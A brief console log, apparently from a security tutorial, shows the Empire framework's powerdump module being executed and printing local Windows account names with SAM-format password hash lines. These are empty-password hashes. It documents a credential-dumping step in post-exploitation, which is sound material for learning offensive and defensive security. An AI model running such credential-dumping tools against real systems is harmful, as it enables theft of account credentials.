 (Empire: powershell/credentials/powerdump) > execute
(Empire: powershell/credentials/powerdump) >
Job started: A9GSB5
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
(Empire: powershell/credentials/powerdump) >